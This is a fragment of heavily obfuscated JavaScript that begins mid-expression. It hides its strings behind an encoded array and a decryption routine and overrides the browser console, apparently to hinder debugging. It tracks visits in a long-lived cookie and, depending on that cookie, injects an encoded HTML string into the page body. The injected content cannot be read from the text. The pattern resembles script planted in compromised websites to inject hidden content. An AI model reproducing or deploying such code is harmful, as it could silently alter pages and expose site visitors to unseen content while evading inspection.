_0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
